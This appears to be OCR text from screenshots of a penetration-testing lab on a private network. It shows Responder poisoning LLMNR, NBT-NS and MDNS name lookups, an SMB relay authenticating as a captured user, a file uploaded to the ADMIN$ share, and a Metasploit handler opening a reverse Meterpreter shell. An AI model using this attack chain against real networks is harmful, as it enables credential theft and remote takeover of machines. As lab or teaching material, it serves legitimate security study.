 jehad@kali: ~/Desktop/Responder
jehad@kali: ~/Desktop/Responder 117x23
[+] Generic Options:
Responder NIC [eth0]
Responder IP [192.168.100.117]
Challenge set [1122334455667788]
[+] Listening for events...
[*] [MDNS] Poisoned answer sent to 192.168.100.110 for name srv1.local
[*] [NBT-NS] Poisoned answer sent to 192.168.100.110 for name SRV1 (service: File Server)
[*] [LLMNR]  Poisoned answer sent to 192.168.100.110 for name srv1
[*] [LLMNR]  Poisoned answer sent to 192.168.100.110 for name srv1
[*] [MDNS] Poisoned answer sent to 192.168.100.110 for name srv1.local
[*] [MDNS] Poisoned answer sent to 192.168.100.110 for name srv1.local
[*] [LLMNR]  Poisoned answer sent to 192.168.100.110 for name srv1
[*] [MDNS] Poisoned answer sent to 192.168.100.110 for name srv1.local
[*] [LLMNR]  Poisoned answer sent to 192.168.100.110 for name srv1
[*] [MDNS] Poisoned answer sent to 192.168.100.110 for name srv1.local
[*] [LLMNR]  Poisoned answer sent to 192.168.100.110 for name srv1
[*] [MDNS] Poisoned answer sent to 192.168.100.110 for name srv1.local
[*] [LLMNR]  Poisoned answer sent to 192.168.100.110 for name srv1
jehad@kali: ~/Desktop/Responder 85x
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.100.117:449
[*] Sending stage (200774 bytes) to 192.168.100.113
[*] Meterpreter session 2 opened (192.168.100.117:449 -
23-01-13 01:14:44 +0300
meterpreter >
jehad@kali: ~/Desktop/Responder 189x21
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Connection from VULNERABLE/KHALID@192.168.100.110 controlled, attacking target smb://192.168.100.113
[*] Authenticating against smb://192.168.100.113 as VULNERABLE/KHALID SUCCEED
[*] Requesting shares on 192.168.100.113.....
[*] SMBD-Thread-5 (process_request_thread): Connection from VULNERABLE/KHALID@192.168.100.110 controlled, but there are no more targets left!
[*] Found writable share ADMIN$
[*] Uploading file fQYrSITc.exe
[*] Opening SVCManager on 192.168.100.113.....